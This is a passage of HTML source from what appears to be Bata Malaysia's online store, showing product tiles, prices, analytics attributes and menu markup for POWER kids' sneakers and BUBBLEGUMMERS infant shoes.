    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0319072">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0319072"
        data-analytics-product-id="521D_2024_0319072"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html"
        aria-labelledby="brand-521D_2024_0319072 product-521D_2024_0319072-name product-521D_2024_0319072-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0319072-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0319072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0319072"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0319072"
    data-dimension1="521D_020310722020I"
    data-dimension2="0319072"
    data-dimension3="521D_2024_0319072"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for little adventurers! Crafted from durable canvas with a breathable mesh lining, these shoes ensure comfort during every crawl and step. The sturdy PVC outsole provides excellent grip, making them perfect for city casual outings. Available in vibrant colors, they add a fun pop to any outfit. Perfect for infants, these shoes combine style and practicality, allowing your little one to explore in confidence!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310722020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0315073">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0315073">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0315073"
        data-analytics-product-id="521D_2024_0315073"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html"
        aria-labelledby="brand-521D_2024_0315073 product-521D_2024_0315073-name product-521D_2024_0315073-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0315073-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0315073-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0315073"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0315073"
    data-dimension1="521D_020310732080I"
    data-dimension2="0315073"
    data-dimension3="521D_2024_0315073"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the joy of playtime with the BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a durable canvas upper and a soft textile lining, these shoes ensure comfort and breathability for tiny feet. The TPR outsole provides excellent grip, making outdoor exploration safe and fun. Perfect for infants, these stylish shoes combine playful design with practicality, allowing your child to step out in confidence. Give your little one the best start with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310732080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_0315137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=720 720w"
